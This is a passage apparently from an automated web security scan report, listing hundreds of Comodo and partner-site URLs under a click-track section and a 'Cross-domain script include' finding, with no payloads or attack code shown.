11.67. http://www.comodo.com/click-track/BTN/GB
11.68. http://www.comodo.com/click-track/BTN/HOME5points
11.69. http://www.comodo.com/click-track/BTN/LearnMore/
11.70. http://www.comodo.com/click-track/BTN/MainSMBexplore
11.71. http://www.comodo.com/click-track/BTTN/EXE/GB
11.72. http://www.comodo.com/click-track/BTTN/FreeDownloadFAQ/
11.73. http://www.comodo.com/click-track/BTTN/FreeDownloadFeatures/
11.74. http://www.comodo.com/click-track/BTTN/FreeDownloadImpFeatures/
11.75. http://www.comodo.com/click-track/BTTN/FreeDownloadSysReq/
11.76. http://www.comodo.com/click-track/EMAIL/CISQuestions/
11.77. http://www.comodo.com/click-track/EMAIL/DesktopSupport/
11.78. http://www.comodo.com/click-track/EXE/GB/
11.79. http://www.comodo.com/click-track/LEAD/BottomVisitOurStore/
11.80. http://www.comodo.com/click-track/LEAD/BuyNowFeatures/
11.81. http://www.comodo.com/click-track/LEAD/DownloadNowFAQ/
11.82. http://www.comodo.com/click-track/LEAD/DownloadNowFeatures/
11.83. http://www.comodo.com/click-track/LEAD/DownloadNowVideo/
11.84. http://www.comodo.com/click-track/LEAD/DownloadNowWhyGB/
11.85. http://www.comodo.com/click-track/LEAD/Free-SSL-Certificate/
11.86. http://www.comodo.com/click-track/LEAD/GetItNowBott/
11.87. http://www.comodo.com/click-track/LEAD/GetItNowTop/
11.88. http://www.comodo.com/click-track/LEAD/GetTheMostBottom/
11.89. http://www.comodo.com/click-track/LEAD/ScanYourSite/
11.90. http://www.comodo.com/click-track/LEAD/TryGBtoday/
11.91. http://www.comodo.com/click-track/LEAD/VisitStoreTop/
11.92. http://www.comodo.com/click-track/MORE/GB
11.93. http://www.comodo.com/click-track/PDF/CISUserGuide2011/
11.94. http://www.comodo.com/click-track/TXT/AVFreeDownload/
11.95. http://www.comodo.com/click-track/TXT/AVProg/
11.96. http://www.comodo.com/click-track/TXT/AVmoreInfo/
11.97. http://www.comodo.com/click-track/TXT/AboutUs/
11.98. http://www.comodo.com/click-track/TXT/AllComodoCerts/
11.99. http://www.comodo.com/click-track/TXT/AllFree/
11.100. http://www.comodo.com/click-track/TXT/AllFreeSol/
11.101. http://www.comodo.com/click-track/TXT/AllSSLCertificatesBottom/
11.102. http://www.comodo.com/click-track/TXT/AllSSLCerts/
11.103. http://www.comodo.com/click-track/TXT/AntiMalFreeDLoad/
11.104. http://www.comodo.com/click-track/TXT/AntiMalMoreInfo/
11.105. http://www.comodo.com/click-track/TXT/AntiSpamFreeDownload/
11.106. http://www.comodo.com/click-track/TXT/AntiSpamMoreInfo/
11.107. http://www.comodo.com/click-track/TXT/AuthEmailEncrpy/
11.108. http://www.comodo.com/click-track/TXT/AuthTwoFactor/
11.109. http://www.comodo.com/click-track/TXT/AuthViewAllSol/
11.110. http://www.comodo.com/click-track/TXT/BasicSSL/
11.111. http://www.comodo.com/click-track/TXT/BusSitemap/
11.112. http://www.comodo.com/click-track/TXT/BuyerTrust/
11.113. http://www.comodo.com/click-track/TXT/CISFreeDownload/
11.114. http://www.comodo.com/click-track/TXT/CISReleaseNotes/
11.115. http://www.comodo.com/click-track/TXT/CISmoreInfo/
11.116. http://www.comodo.com/click-track/TXT/COT/
11.117. http://www.comodo.com/click-track/TXT/Careers/
11.118. http://www.comodo.com/click-track/TXT/CertManager/
11.119. http://www.comodo.com/click-track/TXT/CodeSignCertificates/
11.120. http://www.comodo.com/click-track/TXT/CodeSigning/
11.121. http://www.comodo.com/click-track/TXT/Community/CEOBlog/
11.122. http://www.comodo.com/click-track/TXT/Community/ComodoTV/
11.123. http://www.comodo.com/click-track/TXT/Community/EcommerceBlog/
11.124. http://www.comodo.com/click-track/TXT/Community/Forums/
11.125. http://www.comodo.com/click-track/TXT/Community/ITSecurityBlog/
11.126. http://www.comodo.com/click-track/TXT/Community/PCSecurityBlog/
11.127. http://www.comodo.com/click-track/TXT/Community/Support/
11.128. http://www.comodo.com/click-track/TXT/Community/UserGuides/
11.129. http://www.comodo.com/click-track/TXT/Comodo-China/
11.130. http://www.comodo.com/click-track/TXT/ComodoBackupFreeDload/
11.131. http://www.comodo.com/click-track/TXT/ComodoBackupMoreInfo/
11.132. http://www.comodo.com/click-track/TXT/ComodoSSL/
11.133. http://www.comodo.com/click-track/TXT/ContactSales2/
11.134. http://www.comodo.com/click-track/TXT/ContactUs/
11.135. http://www.comodo.com/click-track/TXT/ContentVerification/
11.136. http://www.comodo.com/click-track/TXT/Database/
11.137. http://www.comodo.com/click-track/TXT/DigitalCert/
11.138. http://www.comodo.com/click-track/TXT/DigitalCertificatesLearnMore/
11.139. http://www.comodo.com/click-track/TXT/DigitalCertsEVSSL/
11.140. http://www.comodo.com/click-track/TXT/DiskEncryptFreeDownload/
11.141. http://www.comodo.com/click-track/TXT/DiskEncryptMoreInfo/
11.142. http://www.comodo.com/click-track/TXT/ECOMallCerts
11.143. http://www.comodo.com/click-track/TXT/ENTlearn
11.144. http://www.comodo.com/click-track/TXT/EVSSLLearnMore/
11.145. http://www.comodo.com/click-track/TXT/EmailCert/
11.146. http://www.comodo.com/click-track/TXT/EmailCertificate/
11.147. http://www.comodo.com/click-track/TXT/EmailCerts/
11.148. http://www.comodo.com/click-track/TXT/EndpointSecurityManager/
11.149. http://www.comodo.com/click-track/TXT/Enterprise/
11.150. http://www.comodo.com/click-track/TXT/ExtendedVal/
11.151. http://www.comodo.com/click-track/TXT/FREEall
11.152. http://www.comodo.com/click-track/TXT/FirewallDownload/
11.153. http://www.comodo.com/click-track/TXT/FirewallMoreInfo/
11.154. http://www.comodo.com/click-track/TXT/Forums/
11.155. http://www.comodo.com/click-track/TXT/Free90DaySSL/
11.156. http://www.comodo.com/click-track/TXT/FreeEmailFreeDownload/
11.157. http://www.comodo.com/click-track/TXT/FreeEmailMoreInfo/
11.158. http://www.comodo.com/click-track/TXT/FreeFirewallandAV/
11.159. http://www.comodo.com/click-track/TXT/FreeSSL/
11.160. http://www.comodo.com/click-track/TXT/FreeSSLCert/
11.161. http://www.comodo.com/click-track/TXT/FreeSSLCertificates/
11.162. http://www.comodo.com/click-track/TXT/FreeTrustMark/
11.163. http://www.comodo.com/click-track/TXT/GB
11.164. http://www.comodo.com/click-track/TXT/HHO/
11.165. http://www.comodo.com/click-track/TXT/HHO/Backup
11.166. http://www.comodo.com/click-track/TXT/HHO/Backup/comodo
11.167. http://www.comodo.com/click-track/TXT/HHO/Backup/online
11.168. http://www.comodo.com/click-track/TXT/HHO/Browsers
11.169. http://www.comodo.com/click-track/TXT/HHO/Browsers/dragon
11.170. http://www.comodo.com/click-track/TXT/HHO/Browsers/hopsurf
11.171. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity
11.172. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/AntiSpam
11.173. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/FreeEmailCert
11.174. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/SecureEmail
11.175. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/Unite
11.176. http://www.comodo.com/click-track/TXT/HHO/FreeProducts
11.177. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/ALL
11.178. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/AV
11.179. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/AntiSpam
11.180. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/EmailCert
11.181. http://www.comodo.com/click-track/TXT/HHO/FreeTrials
11.182. http://www.comodo.com/click-track/TXT/HHO/FreeTrials/AVse
11.183. http://www.comodo.com/click-track/TXT/HHO/FreeTrials/CISpro
11.184. http://www.comodo.com/click-track/TXT/HHO/ISS
11.185. http://www.comodo.com/click-track/TXT/HHO/ISS/AV
11.186. http://www.comodo.com/click-track/TXT/HHO/ISS/AVse
11.187. http://www.comodo.com/click-track/TXT/HHO/ISS/AntiMalware
11.188. http://www.comodo.com/click-track/TXT/HHO/ISS/CISpro
11.189. http://www.comodo.com/click-track/TXT/HHO/ISS/CloudScanner
11.190. http://www.comodo.com/click-track/TXT/HHO/ISS/DiskEncryption
11.191. http://www.comodo.com/click-track/TXT/HHO/ISS/Firewall
11.192. http://www.comodo.com/click-track/TXT/HHO/ISS/IS
11.193. http://www.comodo.com/click-track/TXT/HHO/ISS/IScomplete
11.194. http://www.comodo.com/click-track/TXT/HHO/ISS/ISplus
11.195. http://www.comodo.com/click-track/TXT/HHO/ISS/TrustConnect
11.196. http://www.comodo.com/click-track/TXT/HHO/ISS/VE
11.197. http://www.comodo.com/click-track/TXT/HHO/PCsupport
11.198. http://www.comodo.com/click-track/TXT/HHO/PCsupport/ProgramsManager
11.199. http://www.comodo.com/click-track/TXT/HHO/PCsupport/SysClean
11.200. http://www.comodo.com/click-track/TXT/HHOSitemap/
11.201. http://www.comodo.com/click-track/TXT/HOME5points
11.202. http://www.comodo.com/click-track/TXT/HackerProofLearnMore/
11.203. http://www.comodo.com/click-track/TXT/HomeSitmap/
11.204. http://www.comodo.com/click-track/TXT/IntSec/
11.205. http://www.comodo.com/click-track/TXT/InternetSecurity/
11.206. http://www.comodo.com/click-track/TXT/LargEnterprise/
11.207. http://www.comodo.com/click-track/TXT/LearnMoreEasyVPN/
11.208. http://www.comodo.com/click-track/TXT/LearnMoreSecureEmail/
11.209. http://www.comodo.com/click-track/TXT/LegalRepos/
11.210. http://www.comodo.com/click-track/TXT/LivePCSupport/
11.211. http://www.comodo.com/click-track/TXT/Login/
11.212. http://www.comodo.com/click-track/TXT/MainSMBlearnMore
11.213. http://www.comodo.com/click-track/TXT/MainSitemap/
11.214. http://www.comodo.com/click-track/TXT/ManagedSupportLearnMore/
11.215. http://www.comodo.com/click-track/TXT/MedSmaBuss/
11.216. http://www.comodo.com/click-track/TXT/NewsRoom/
11.217. http://www.comodo.com/click-track/TXT/PCIComplianceLearnMore/
11.218. http://www.comodo.com/click-track/TXT/PCIScanning/
11.219. http://www.comodo.com/click-track/TXT/Partners/
11.220. http://www.comodo.com/click-track/TXT/PrivPolicy/
11.221. http://www.comodo.com/click-track/TXT/Products/
11.222. http://www.comodo.com/click-track/TXT/Products/Auth
11.223. http://www.comodo.com/click-track/TXT/Products/Auth/Auth
11.224. http://www.comodo.com/click-track/TXT/Products/Backup
11.225. http://www.comodo.com/click-track/TXT/Products/Backup/comodo
11.226. http://www.comodo.com/click-track/TXT/Products/Backup/online
11.227. http://www.comodo.com/click-track/TXT/Products/Browsers
11.228. http://www.comodo.com/click-track/TXT/Products/Browsers/dragon
11.229. http://www.comodo.com/click-track/TXT/Products/Browsers/hopsurf
11.230. http://www.comodo.com/click-track/TXT/Products/CodeSign
11.231. http://www.comodo.com/click-track/TXT/Products/CodeSign/CodeSign
11.232. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL
11.233. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/ALL
11.234. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/elite
11.235. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/ev
11.236. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/uc
11.237. http://www.comodo.com/click-track/TXT/Products/EmailCert
11.238. http://www.comodo.com/click-track/TXT/Products/EmailCert/EmailCert
11.239. http://www.comodo.com/click-track/TXT/Products/EmailSecurity
11.240. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/ALL
11.241. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/AntiSpam
11.242. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/EmailPrivacy
11.243. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/SecureEmail
11.244. http://www.comodo.com/click-track/TXT/Products/Endpoint
11.245. http://www.comodo.com/click-track/TXT/Products/Endpoint/ComodoCleaningEssentials
11.246. http://www.comodo.com/click-track/TXT/Products/Endpoint/Endpoint
11.247. http://www.comodo.com/click-track/TXT/Products/FreeProducts
11.248. http://www.comodo.com/click-track/TXT/Products/FreeProducts/ALL
11.249. http://www.comodo.com/click-track/TXT/Products/FreeProducts/AV
11.250. http://www.comodo.com/click-track/TXT/Products/FreeProducts/AntiSpam
11.251. http://www.comodo.com/click-track/TXT/Products/FreeProducts/EmailCerts
11.252. http://www.comodo.com/click-track/TXT/Products/FreeTrials
11.253. http://www.comodo.com/click-track/TXT/Products/FreeTrials/ALL
11.254. http://www.comodo.com/click-track/TXT/Products/FreeTrials/AVse
11.255. http://www.comodo.com/click-track/TXT/Products/FreeTrials/CISpro
11.256. http://www.comodo.com/click-track/TXT/Products/FreeTrials/PCI
11.257. http://www.comodo.com/click-track/TXT/Products/IS-software
11.258. http://www.comodo.com/click-track/TXT/Products/IS-software/ALL
11.259. http://www.comodo.com/click-track/TXT/Products/IS-software/AV
11.260. http://www.comodo.com/click-track/TXT/Products/IS-software/Firewall
11.261. http://www.comodo.com/click-track/TXT/Products/IS-software/cisPro
11.262. http://www.comodo.com/click-track/TXT/Products/PCI
11.263. http://www.comodo.com/click-track/TXT/Products/PCI/PCI
11.264. http://www.comodo.com/click-track/TXT/Products/PCsupport
11.265. http://www.comodo.com/click-track/TXT/Products/PCsupport/ALL
11.266. http://www.comodo.com/click-track/TXT/Products/PCsupport/GB
11.267. http://www.comodo.com/click-track/TXT/Products/PCsupport/PCsupport
11.268. http://www.comodo.com/click-track/TXT/Products/PCsupport/ProgramsManager
11.269. http://www.comodo.com/click-track/TXT/Products/PCsupport/SysClean
11.270. http://www.comodo.com/click-track/TXT/Products/PKI
11.271. http://www.comodo.com/click-track/TXT/Products/PKI/PKI
11.272. http://www.comodo.com/click-track/TXT/Products/SiteSeal
11.273. http://www.comodo.com/click-track/TXT/Products/SiteSeal/ALL
11.274. http://www.comodo.com/click-track/TXT/Products/SiteSeal/BuyerTrust
11.275. http://www.comodo.com/click-track/TXT/Products/SiteSeal/COT
11.276. http://www.comodo.com/click-track/TXT/Products/SiteSeal/HP
11.277. http://www.comodo.com/click-track/TXT/ReadMoreESMwhitePaper/
11.278. http://www.comodo.com/click-track/TXT/Resources/
11.279. http://www.comodo.com/click-track/TXT/SMB/
11.280. http://www.comodo.com/click-track/TXT/SMB/Auth
11.281. http://www.comodo.com/click-track/TXT/SMB/Auth/Auth
11.282. http://www.comodo.com/click-track/TXT/SMB/CodeSign
11.283. http://www.comodo.com/click-track/TXT/SMB/CodeSign/CodeSign
11.284. http://www.comodo.com/click-track/TXT/SMB/EmailCerts
11.285. http://www.comodo.com/click-track/TXT/SMB/EmailCerts/EmailCerts
11.286. http://www.comodo.com/click-track/TXT/SMB/EmailSecurity
11.287. http://www.comodo.com/click-track/TXT/SMB/EmailSecurity/SecureEmail
11.288. http://www.comodo.com/click-track/TXT/SMB/EmailSecurity/Unite
11.289. http://www.comodo.com/click-track/TXT/SMB/Endpoint
11.290. http://www.comodo.com/click-track/TXT/SMB/Endpoint/ComodoCleaningEssentials
11.291. http://www.comodo.com/click-track/TXT/SMB/Endpoint/Endpoint
11.292. http://www.comodo.com/click-track/TXT/SMB/PCI
11.293. http://www.comodo.com/click-track/TXT/SMB/PCI/PCI
11.294. http://www.comodo.com/click-track/TXT/SMB/PCsupport
11.295. http://www.comodo.com/click-track/TXT/SMB/PCsupport/PCsupportMan
11.296. http://www.comodo.com/click-track/TXT/SMB/PCsupport/lps
11.297. http://www.comodo.com/click-track/TXT/SMB/PKI
11.298. http://www.comodo.com/click-track/TXT/SMB/PKI/CertMan
11.299. http://www.comodo.com/click-track/TXT/SMB/SSL
11.300. http://www.comodo.com/click-track/TXT/SMB/SSL/CV
11.301. http://www.comodo.com/click-track/TXT/SMB/SSL/EV
11.302. http://www.comodo.com/click-track/TXT/SMB/SSL/EVmulti
11.303. http://www.comodo.com/click-track/TXT/SMB/SSL/Elite
11.304. http://www.comodo.com/click-track/TXT/SMB/SSL/Free90
11.305. http://www.comodo.com/click-track/TXT/SMB/SSL/Mult-Domain
11.306. http://www.comodo.com/click-track/TXT/SMB/SSL/UC
11.307. http://www.comodo.com/click-track/TXT/SMB/SSL/Wildcard
11.308. http://www.comodo.com/click-track/TXT/SSL-Certificate/
11.309. http://www.comodo.com/click-track/TXT/ScanCompPCIScanning/
11.310. http://www.comodo.com/click-track/TXT/ScanCompViewALL/
11.311. http://www.comodo.com/click-track/TXT/SecondLargestCA/
11.312. http://www.comodo.com/click-track/TXT/SecurMessMoreInfo/
11.313. http://www.comodo.com/click-track/TXT/SecureEmailMoreInfo/
11.314. http://www.comodo.com/click-track/TXT/SecureEmailPersoUse/
11.315. http://www.comodo.com/click-track/TXT/SecureMessFreePersUse/
11.316. http://www.comodo.com/click-track/TXT/ServerSupport/
11.317. http://www.comodo.com/click-track/TXT/Signup/
11.318. http://www.comodo.com/click-track/TXT/SiteSealViewALL/
11.319. http://www.comodo.com/click-track/TXT/SmallMediumBusines/
11.320. http://www.comodo.com/click-track/TXT/SubmitFiles/
11.321. http://www.comodo.com/click-track/TXT/SubmitForm/
11.322. http://www.comodo.com/click-track/TXT/SuppMaint/
11.323. http://www.comodo.com/click-track/TXT/Support/
11.324. http://www.comodo.com/click-track/TXT/SupportForums/
11.325. http://www.comodo.com/click-track/TXT/SupportPages/
11.326. http://www.comodo.com/click-track/TXT/TAB/FAQ/
11.327. http://www.comodo.com/click-track/TXT/TAB/Features/
11.328. http://www.comodo.com/click-track/TXT/TAB/Overview/
11.329. http://www.comodo.com/click-track/TXT/TAB/Support/
11.330. http://www.comodo.com/click-track/TXT/TAB/Video/
11.331. http://www.comodo.com/click-track/TXT/TermsAndCond/
11.332. http://www.comodo.com/click-track/TXT/TwoFactorAuthentication/
11.333. http://www.comodo.com/click-track/TXT/UCC/
11.334. http://www.comodo.com/click-track/TXT/UCCLearnMore/
11.335. http://www.comodo.com/click-track/TXT/UnifiedComm/
11.336. http://www.comodo.com/click-track/TXT/UnifiedCommCert/
11.337. http://www.comodo.com/click-track/TXT/UserTrust/
11.338. http://www.comodo.com/click-track/TXT/VEngineFreeDownload/
11.339. http://www.comodo.com/click-track/TXT/VEngineMoreInfo/
11.340. http://www.comodo.com/click-track/TXT/VirtPrivNetwork/
11.341. http://www.comodo.com/click-track/TXT/VirusDefinitions/
11.342. http://www.comodo.com/click-track/TXT/VulnScanning/
11.343. http://www.comodo.com/click-track/TXT/WildcardSSL/
11.344. http://www.comodo.com/click-track/TXT/digital-certificates/
11.345. http://www.comodo.com/click-track/TXT/e-commerce/
11.346. http://www.comodo.com/click-track/TXT/eComm/
11.347. http://www.comodo.com/click-track/TXT/eComm/Auth
11.348. http://www.comodo.com/click-track/TXT/eComm/Auth/Auth
11.349. http://www.comodo.com/click-track/TXT/eComm/Bundle
11.350. http://www.comodo.com/click-track/TXT/eComm/Bundle/LearnMore
11.351. http://www.comodo.com/click-track/TXT/eComm/CodeSign
11.352. http://www.comodo.com/click-track/TXT/eComm/CodeSign/CodeSign
11.353. http://www.comodo.com/click-track/TXT/eComm/EmailCerts
11.354. http://www.comodo.com/click-track/TXT/eComm/EmailCerts/EmailCerts
11.355. http://www.comodo.com/click-track/TXT/eComm/EmailSecurity
11.356. http://www.comodo.com/click-track/TXT/eComm/EmailSecurity/SecureEmail
11.357. http://www.comodo.com/click-track/TXT/eComm/EmailSecurity/Unite
11.358. http://www.comodo.com/click-track/TXT/eComm/EndpointSecurity
11.359. http://www.comodo.com/click-track/TXT/eComm/EndpointSecurity/EndpointSecurityManager
11.360. http://www.comodo.com/click-track/TXT/eComm/PCI
11.361. http://www.comodo.com/click-track/TXT/eComm/PCI/PCI
11.362. http://www.comodo.com/click-track/TXT/eComm/PCsupport
11.363. http://www.comodo.com/click-track/TXT/eComm/PCsupport/PCsupport
11.364. http://www.comodo.com/click-track/TXT/eComm/SSL
11.365. http://www.comodo.com/click-track/TXT/eComm/SSL/CV
11.366. http://www.comodo.com/click-track/TXT/eComm/SSL/EV
11.367. http://www.comodo.com/click-track/TXT/eComm/SSL/EVmulti
11.368. http://www.comodo.com/click-track/TXT/eComm/SSL/Elite
11.369. http://www.comodo.com/click-track/TXT/eComm/SSL/Free90Day
11.370. http://www.comodo.com/click-track/TXT/eComm/SSL/MultiDomain
11.371. http://www.comodo.com/click-track/TXT/eComm/SSL/UC
11.372. http://www.comodo.com/click-track/TXT/eComm/SSL/Wildcard
11.373. http://www.comodo.com/click-track/TXT/eComm/SiteSeals
11.374. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/BuyerTrust
11.375. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/COT
11.376. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/HackerProof
11.377. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/UserTrust
11.378. http://www.comodo.com/click-track/TXT/eCommComodoSSL/
11.379. http://www.comodo.com/click-track/TXT/eCommEVSSL/
11.380. http://www.comodo.com/click-track/TXT/eCommUnifiedComm/
11.381. http://www.comodo.com/click-track/TXT/eCommViewAll/
11.382. http://www.comodo.com/click-track/TXT/evssl/
11.383. http://www.comodo.com/click-track/TXT/free-products/
11.384. http://www.comodo.com/click-track/TXT/scrollTab-LearnMore-EVSSL/
11.385. http://www.comodo.com/click-track/TXT/scrollTab-vid-MDC/
11.386. http://www.comodo.com/click-track/TXT/scrollTab-vid-emerchant/
11.387. http://www.comodo.com/click-track/TXT/scrollTab-vid-pci/
11.388. http://www.comodo.com/click-track/TXT/scrollTab-webinar-pci/
11.389. http://www.comodo.com/click-track/TXT/scrollTab-webinar-socialMedia/
11.390. http://www.comodo.com/click-track/TXT/scrollTab-webinar-viewAll/
11.391. http://www.comodo.com/click-track/TXT/scrollTab/Authentication/
11.392. http://www.comodo.com/click-track/TXT/scrollTab/CodeSigningCertificate/
11.393. http://www.comodo.com/click-track/TXT/scrollTab/E-CommerceBundle/
11.394. http://www.comodo.com/click-track/TXT/scrollTab/EmailCertificate/
11.395. http://www.comodo.com/click-track/TXT/scrollTab/EmailSecurity/
11.396. http://www.comodo.com/click-track/TXT/scrollTab/EndpointSecurity/
11.397. http://www.comodo.com/click-track/TXT/scrollTab/ManagedSupport/
11.398. http://www.comodo.com/click-track/TXT/scrollTab/PCIScanning/
11.399. http://www.comodo.com/click-track/TXT/scrollTab/PKIMangement/
11.400. http://www.comodo.com/click-track/TXT/scrollTab/RemoteAccess/
11.401. http://www.comodo.com/click-track/TXT/scrollTab/SSLCertificates/
11.402. http://www.comodo.com/click-track/TXT/scrollTab/SiteSeals/
11.403. http://www.comodo.com/click-track/TXT/seealltrustmarks/
11.404. http://www.comodo.com/click-track/VIDEO/
11.405. http://www.comodo.com/click-track/VIDEO/CertificateManager
11.406. http://www.comodo.com/click-track/external/IMG/Amazonlogo/
11.407. http://www.comodo.com/click-track/external/IMG/Fryslogo/
11.408. http://www.comodo.com/click-track/external/IMG/MicroLogo/
11.409. http://www.comodo.com/click-track/external/IMG/Newegglogo/
11.410. http://www.comodo.com/e-commerce/ssl-certificates/ev-ssl-certificates.php
11.411. http://www.comodo.com/home/download/download.php
11.412. http://www.comodo.com/home/download/release-notes.php
11.413. http://www.comodo.com/includes/awards.php
11.414. http://www.comodo.com/includes/video.php
11.415. http://www.comodo.com/resources/index.php
11.416. https://www.comodo.com/buy-ssl/select-ssl.php
11.417. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ev.html
11.418. http://www.enterprisessl.com/ssl-certificate-products/addsupport/hg.html
11.419. http://www.enterprisessl.com/ssl-certificate-products/addsupport/hp.html
11.420. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-purchase.html
11.421. http://www.fusemail.com/
11.422. http://www.fusemail.com/products/email-archiving/request-more-information/
11.423. http://www.fusemail.com/products/spam-and-virus-filtering/request-more-information/
11.424. http://www.fusemail.com/wp-content/themes/biznizz/includes/js/jquery.prettyPhoto.js
11.425. http://www.google.com/search
11.426. http://www.govinfosecurity.com/articles.php
11.428. https://www.j2.com/jconnect/twa/page/homePage
11.429. http://www.keepitsafe.com/corporate_enterprise.php
11.430. https://www.panopticsecurity.com/PCICS/MerController/doMetaQuestion
11.431. https://www.panopticsecurity.com/PCICS/MerController/doQuestion
11.432. https://www.panopticsecurity.com/PCICS/MerController/doStart
11.433. https://www.panopticsecurity.com/PCICS/MerController/doStart98387ea42c7965f4e9e68c9f
11.434. https://www.panopticsecurity.com/PCICS/MerController/doStart98387ea47caef170b1bb176d
11.435. https://www.panopticsecurity.com/PCICS/MerController/doUpdateFundamentalAnswers
11.436. https://www.panopticsecurity.com/PCICS/PanController/doInitUser
11.437. https://www.panopticsecurity.com/PCICS/PanController/doRegisterUser
11.438. http://www.seeos.com/js/google_lander.js
11.439. http://www.seeos.com/search.php
12. Cross-domain script include
12.1. http://antivirus.comodo.com/
12.2. http://antivirus.comodo.com/antivirus-products.php
12.3. http://antivirus.comodo.com/antivirus-support.php
12.4. http://antivirus.comodo.com/antivirus.php
12.5. http://antivirus.comodo.com/antivirus_download.php
12.6. http://antivirus.comodo.com/cis-pro_download.php
12.7. http://antivirus.comodo.com/clean-my-pc.php
12.8. http://antivirus.comodo.com/click-track/BTTN/SLIDER/AV
12.9. http://antivirus.comodo.com/click-track/BTTN/SLIDER/CompareProductsBestVirus
12.10. http://antivirus.comodo.com/click-track/BTTN/SLIDER/LearnMoreCleanPC
12.11. http://antivirus.comodo.com/click-track/EXE/AV
12.12. http://antivirus.comodo.com/click-track/IMAGE/CompareAV
12.13. http://antivirus.comodo.com/click-track/IMAGE/logo
12.14. http://antivirus.comodo.com/click-track/LEAD/CAM/AAV-Buy
12.15. http://antivirus.comodo.com/click-track/LEAD/CAM/AAV-Trail
12.16. http://antivirus.comodo.com/click-track/LEAD/CAM/CIS-PRO-Buy
12.17. http://antivirus.comodo.com/click-track/LEAD/CAM/CIS-PRO-Trail
12.18. http://antivirus.comodo.com/click-track/LEAD/CAM/SLIDER/CIS-PRO
12.19. http://antivirus.comodo.com/click-track/NAV/BusinessAV
12.20. http://antivirus.comodo.com/click-track/NAV/CleanMyPC
12.21. http://antivirus.comodo.com/click-track/NAV/Compare
12.22. http://antivirus.comodo.com/click-track/NAV/Innovation
12.23. http://antivirus.comodo.com/click-track/NAV/Products
12.24. http://antivirus.comodo.com/click-track/TXT/AboutComodo
12.25. http://antivirus.comodo.com/click-track/TXT/AccountLogin
12.26. http://antivirus.comodo.com/click-track/TXT/ComodoLogo
12.27. http://antivirus.comodo.com/click-track/TXT/CompareSolutions
12.28. http://antivirus.comodo.com/click-track/TXT/CompareSolutionsTitle
12.29. http://antivirus.comodo.com/click-track/TXT/FullComparisonChart
12.30. http://antivirus.comodo.com/click-track/TXT/LearnMore-PCinfected
12.31. http://antivirus.comodo.com/click-track/TXT/LearnMoreAV
12.32. http://antivirus.comodo.com/click-track/TXT/LearnMoreCIS-PLUS
12.33. http://antivirus.comodo.com/click-track/TXT/LearnMoreCIS-PRO
12.34. http://antivirus.comodo.com/click-track/TXT/PrivacyPolicy
12.35. http://antivirus.comodo.com/click-track/TXT/TITLE/PCinfected
12.36. http://antivirus.comodo.com/click-track/TXT/Terms
12.37. http://antivirus.comodo.com/click-track/TXT/support
12.38. http://antivirus.comodo.com/click-track/VIDEO/IMAGE/WatchVideo
12.39. http://antivirus.comodo.com/click-track/VIDEO/TITLE/WatchVideo
12.40. http://antivirus.comodo.com/click-track/VIDEO/TXT/WatchVideo
12.41. http://antivirus.comodo.com/comodo-antivirus-advanced.php
12.42. http://antivirus.comodo.com/compare-antivirus.php
12.43. http://antivirus.comodo.com/includes/video.php
12.44. http://antivirus.comodo.com/internet-security-pro.php
12.45. http://efaxcorporate.com/
12.46. http://efaxcorporate.com/solutions/Compatibility/Industry-Compatibility
12.47. http://efaxdeveloper.com/
12.48. http://efaxdeveloper.com/developer/signup
12.49. http://forum.psoft.net/
12.50. http://forums.comodo.com/
12.51. http://googleads.g.doubleclick.net/pagead/ads
12.52. http://googleads.g.doubleclick.net/pagead/ads
12.53. http://hackerguardian.com/
12.54. http://hackerguardian.com/hackerguardian/buy/pci_free_scan.html
12.55. http://hackerguardian.com/hackerguardian/learn/pci_scan_compliancy.html
12.56. http://hackerguardian.com/hackerguardian/learn/pci_scan_compliancy_enterprise.html
12.57. http://hackerguardian.com/hackerguardian/qa_sa_wizard.html
12.58. http://hackerguardian.com/javascript/functions.js
12.59. http://hackerguardian.com/pci-compliance/addsupport/ssl-purchase.html
12.60. http://hackerguardian.com/pci-compliance/ssl-cvc.html
12.61. https://hackerguardian.com/hackerguardian/buy/pci_free_scan.html
12.62. https://hackerguardian.com/hackerguardian/learn/free_vuln_scan.html
12.63. https://hackerguardian.com/javascript/functions.js
12.64. https://hackerguardian.com/pci-compliance/addsupport/ssl-purchase.html
12.65. https://hackerguardian.com/pci-compliance/products.html
12.66. http://home.j2.com/enterprise/enterprise.html
12.67. http://personalfirewall.comodo.com/
12.68. http://personalfirewall.comodo.com/cis-best-value.html
12.69. http://personalfirewall.comodo.com/cis-pro_download.html
12.70. http://personalfirewall.comodo.com/comodo-security-pro.html
12.71. http://personalfirewall.comodo.com/css/videobox.css
12.72. http://personalfirewall.comodo.com/en.json
12.73. http://personalfirewall.comodo.com/free-download.html
12.74. http://personalfirewall.comodo.com/internal/DOWNLOAD/cfw_installer
12.75. http://personalfirewall.comodo.com/internal/DOWNLOAD/cfw_installer_x64
12.76. http://personalfirewall.comodo.com/internal/DOWNLOAD/cfw_installer_x86
12.78. http://personalfirewall.comodo.com/internal/LINK/Comodo-Antivirus
12.79. http://personalfirewall.comodo.com/internal/LINK/Comodo-Firewall
12.80. http://personalfirewall.comodo.com/internal/LINK/Download-CIS-PRO
12.81. http://personalfirewall.comodo.com/internal/LINK/Free-30-Days
12.82. http://personalfirewall.comodo.com/internal/LINK/Live-Expert-Help
12.83. http://personalfirewall.comodo.com/internal/LINK/TrustConnectPromo
